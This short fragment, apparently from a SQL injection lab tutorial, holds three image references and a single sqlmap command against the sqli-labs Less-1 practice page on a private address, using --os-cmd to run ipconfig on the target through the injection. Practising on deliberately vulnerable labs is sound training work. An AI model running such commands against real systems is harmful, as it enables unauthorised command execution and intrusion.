 sqlmap -u "http://192.168.56.204/sqli-labs-master/Less-1/?id=1" --os-cmd=ipconfig